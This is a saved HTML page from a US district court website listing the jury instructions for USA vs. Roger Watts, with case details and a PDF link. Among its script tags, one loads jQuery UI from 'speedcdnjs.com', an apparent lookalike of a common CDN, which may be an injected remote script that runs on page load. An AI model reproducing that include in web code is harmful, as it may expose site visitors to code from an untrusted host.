

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sdd.uscourts.gov/content/usa-vs-roger-watts
body_size: 6334
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/usa-vs-roger-watts" />
<link rel="shortlink" href="/node/761" />
<link rel="shortcut icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.sdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>USA vs. Roger Watts | District of South Dakota | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.sdd.uscourts.gov/sites/sdd/files/css/css_I7GsHVqnOYqmlFqPp3t2XHtWMQNl5V5BiiIaz78yDQ8.css" media="all" />
  <script src="https://www.sdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634rl"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-73692971-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-73692971-1", {"groups":"default"});</script>
<script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of South Dakota. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of South Dakota does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-73692971-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/usa-vs-roger-watts":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-761 node-type-jury-instructions section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.sdd.uscourts.gov/sites/sdd/files/logosd.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of South Dakota                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Roberto Lange, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/usa-vs-roger-watts" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-DkI1N113C1-4X3cOAyaDOahoNt9FXqDdnW6xdxzHgrc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-488"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-492"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-491"><a href="/content/2025-court-holiday-schedule">Court Holidays</a></li>
<li class="leaf menu-mlid-490"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-566"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-489"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-917"><a href="/covid19">COVID-19 Info</a></li>
<li class="leaf menu-mlid-903"><a href="/media">Media Info</a></li>
<li class="leaf menu-mlid-739"><a href="https://www.sdp.uscourts.gov">Probation and Pretrial Services</a></li>
<li class="leaf menu-mlid-896"><a href="https://ecf.sdd.uscourts.gov/public/courtcalendar.html">Public Calendar</a></li>
<li class="leaf menu-mlid-915"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="last leaf menu-mlid-995"><a href="/interpreters">Interpreters</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=D08SDXC">Judges&#039; Seminars</a></li>
<li class="leaf menu-mlid-500"><a href="/sd_opinions">Opinions</a></li>
<li class="last leaf menu-mlid-574"><a href="/judicialcomplaints">Judicial Complaints</a></li>
</ul></li>
<li class="expanded menu-mlid-508"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-582"><a href="/jury-info">Juror Information</a></li>
<li class="leaf menu-mlid-740"><a href="/jurorscams">Juror Scams</a></li>
<li class="last leaf menu-mlid-895"><a href="/jury-plan">Jury Plan</a></li>
</ul></li>
<li class="expanded menu-mlid-504"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-881"><a href="/attorney-newsletters">Attorney Newsletters</a></li>
<li class="leaf menu-mlid-575"><a href="/jury_instructions">Jury Instructions Given in South Dakota Trials</a></li>
<li class="leaf menu-mlid-892"><a href="/case-info/cm-ecf-case-info">CM/ECF Info</a></li>
<li class="leaf menu-mlid-572"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-580"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1004"><a href="/RulesHistory">Rules History</a></li>
<li class="leaf menu-mlid-1033"><a href="/supplemental-rules-social-security">Supplemental Rules for Social Security</a></li>
<li class="leaf menu-mlid-571"><a href="/standing_orders">Standing Orders</a></li>
<li class="leaf menu-mlid-579"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-577"><a href="/2017fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-894"><a href="/billofcosts">Bill of Costs Guide</a></li>
<li class="leaf menu-mlid-914"><a href="/teleconfguide">Teleconference Guidelines</a></li>
<li class="leaf menu-mlid-585"><a href="/attorney-admission-and-pro-bono-fund-plan">Atty Admisson Fund Plan</a></li>
<li class="leaf menu-mlid-578"><a href="/attorneys">More Attorney Info</a></li>
<li class="last leaf menu-mlid-916"><a href="/poweractvid">POWER Act Video</a></li>
</ul></li>
<li class="leaf menu-mlid-503"><a href="/judicialcomplaints">Judicial Complaints</a></li>
<li class="expanded menu-mlid-495"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-583"><a href="https://www.uscourts.gov/forms-rules/forms">National Forms</a></li>
<li class="leaf menu-mlid-496"><a href="/forms/all-forms">Local Forms</a></li>
<li class="last leaf menu-mlid-597"><a href="/criminal-justice-act-info">CJA Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/case-info/cm-ecf-case-info">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-502"><a href="/case-info/cm-ecf-case-info">CM/ECF Case Info and Resources</a></li>
<li class="leaf menu-mlid-587"><a href="https://ecf.sdd.uscourts.gov">CM/ECF E-Filing Login</a></li>
<li class="leaf menu-mlid-918"><a href="/nginfo">NextGen CM/ECF Info</a></li>
<li class="leaf menu-mlid-683"><a href="/attyusermanual3">CM/ECF User Manual and Administrative Procedures</a></li>
<li class="leaf menu-mlid-590"><a href="/pacerinfo">PACER Information</a></li>
<li class="leaf menu-mlid-684"><a href="/court_reporters">Transcript and Court Reporter Info</a></li>
<li class="last leaf menu-mlid-588"><a href="https://ecf.sdd.uscourts.gov/cgi-bin/rss_outside.pl">RSS Feed</a></li>
</ul></li>
<li class="expanded menu-mlid-507"><a href="/criminal-justice-act-info">Criminal Justice Act</a><ul class="menu"><li class="first leaf menu-mlid-900"><a href="/criminal-justice-act-info">CJA Information</a></li>
<li class="last leaf menu-mlid-899"><a href="https://evsdweb.ev.uscourts.gov/CJA_sdx_prod/CJAeVoucher/">CJA E-Voucher Login</a></li>
</ul></li>
<li class="last expanded menu-mlid-505"><a href="/court_reporters">Court Reporters</a><ul class="menu"><li class="first last leaf menu-mlid-912"><a href="/content/transcript-order">Transcript Order Form</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              USA vs. Roger Watts            </h1>
          
                                        
                      <article about="/content/usa-vs-roger-watts" typeof="sioc:Item foaf:Document" role="article" class="node node--jury-instructions node--full node--jury-instructions--full">
      <header>
                  <span property="dc:title" content="USA vs. Roger Watts" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case-name field--type-text field--label-inline clearfix"><div class="field__label">Case_Name:&nbsp;</div><div class="field__items"><div class="field__item even">USA vs. Roger Watts</div></div></div><div class="field field--name-field-category-ji field--type-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">Assaulting, Resisting, and Impeding a Federal Officer</div></div></div><div class="field field--name-field-case-type field--type-list-text field--label-inline clearfix"><div class="field__label">Case_Type:&nbsp;</div><div class="field__items"><div class="field__item even">CRIMINAL</div></div></div><div class="field field--name-field-judge-ji field--type-text field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even">Lange</div></div></div><div class="field field--name-field-year-filed-ji field--type-number-integer field--label-inline clearfix"><div class="field__label">Year_Filed:&nbsp;</div><div class="field__items"><div class="field__item even">2 017</div></div></div><div class="field field--name-field-division-ji field--type-list-text field--label-inline clearfix"><div class="field__label">Division:&nbsp;</div><div class="field__items"><div class="field__item even">Central</div></div></div><div class="field field--name-field-case-number-ji field--type-text field--label-inline clearfix"><div class="field__label">Case_Number:&nbsp;</div><div class="field__items"><div class="field__item even">CR17-30017</div></div></div><div class="field field--name-field-date-submitted field--type-datetime field--label-inline clearfix"><div class="field__label">Date_Submitted:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-29T00:00:00-05:00" class="date-display-single">Wednesday, November 29, 2017</span></div></div></div><div class="field field--name-field-document-ji field--type-file field--label-inline clearfix"><div class="field__label">Document:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.sdd.uscourts.gov/sites/sdd/files/juryinstructions/roger%20watts.pdf" type="application/pdf; length=251353">roger watts.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.sdd.uscourts.gov">Home</a> | <a href="/court-info">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.sdd.uscourts.gov/sites/sdd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
